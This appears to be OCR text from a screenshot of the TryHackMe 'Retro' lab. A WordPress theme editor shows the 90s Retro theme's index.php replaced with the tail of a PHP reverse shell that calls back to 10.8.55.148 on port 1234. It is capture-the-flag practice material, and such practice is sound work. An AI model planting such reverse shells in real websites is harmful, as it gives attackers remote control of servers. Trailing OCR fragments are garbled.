 UTM File Edit View Window Help A Sat 23 Mar 10:24
Kali Linux
10.8.55.148 10:24
TryHackMe | Retro Edit Themes ‹ Retro Fanatics 10.10.187.172/retro/index.php Online - Reverse Shell Ge
10.10.187.172/retro/wp-admin/theme-editor.php?file=index.php&theme=90s-retro
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Retro Fanatics 2 0 + New Howdy, Wade
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 1
Users
Tools
Settings
Make Paths
Relative
Collapse menu
This theme recommends the following plugins: Contact Form by WPForms, Organic Builder Widgets, Organic Profile Block and Widget Area Block.
Begin installing plugins | Dismiss this notice
90s Retro: Main Index Template (index.php)
Select theme to edit: 90s Retro Select
Selected file content:
160 }
161 proc_close($process);
162 }
163 // ------ SHELL END ------
164
165 fclose($socket);
166 }
167 // ------ SOCKET END ------
168
169 }
170 }
171 }
172 echo '<pre>';
173 // change the host address and/or port number as necessary
174 $sh = new Shell('10.8.55.148', 1234);
175 $sh->run();
176 unset($sh);
177 // garbage collector requires PHP v5.3.0 or greater
178 // @gc_collect_cycles();
179 echo '</pre>';
180 ?>
Documentation: Function Name... Look Up
Theme Files
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content
Theme Footer
(footer.php)
Theme Header
(header.php)
Main Index Template
(index.php)
Share
Styles
16 17 18
...
ofiler
The t
e targ
k: The
php
Page 8 of 8 338 words Focus 110%